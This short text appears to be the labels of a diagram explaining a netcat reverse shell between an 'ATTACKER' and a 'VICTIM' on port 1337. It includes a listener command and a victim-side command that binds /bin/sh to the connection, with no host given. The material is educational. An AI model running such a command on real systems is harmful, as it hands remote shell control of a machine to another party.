 ATTACKER
VICTIM
TCP connection on port 1337
nc -lvp 1337
nc -e /bin/sh 1337
listening
connecting